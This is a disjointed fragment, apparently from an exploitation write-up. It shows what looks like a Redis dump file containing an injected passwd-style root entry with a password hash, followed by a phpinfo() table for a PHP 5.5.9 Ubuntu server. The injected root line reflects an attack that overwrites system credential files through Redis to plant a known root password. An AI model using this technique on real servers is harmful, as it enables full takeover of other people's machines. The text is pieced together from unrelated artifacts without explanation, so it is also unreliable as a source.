 REDIS0006þ□abcd@· root:$6$my0salt0$yCCi..OsWo8n5MaBFytGaZ0qTcHErSaoyvAVvMXFEnwgMOtpm6sYbtwUR4I.GA7Kt0X0KruYifS6c9.FkDN53.:0:0:root:/root:/bin/bash sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin □a%

PHP Version 5.5.9-1ubuntu4.14

php

| System | Linux 0bdf2ac83597 4.2.0-16-generic #19-Ubuntu SMP Thu Oct 8 15:35:06 UTC 2015 x86_64 |
|---|---|
| Build Date | Oct 28 2015 01:34:23 |
| Server API | Apache 2.0 Handler |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | /etc/php5/apache2 |
| Loaded Configuration File | /etc/php5/apache2/php.ini |
| Scan this dir for additional .ini files | /etc/php5/apache2/conf.d |
| Additional .ini files parsed | /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/conf.d/20-apcu.ini, /etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-readline.ini |
| PHP API | 20121113 |
| PHP Extension | 20121212 |
| Zend Extension | 220121212 |
| Zend Extension Build | API220121212,NTS |
| PHP Extension Build | API20121212,NTS |
| Debug Build | no |
| Thread Safety | disabled |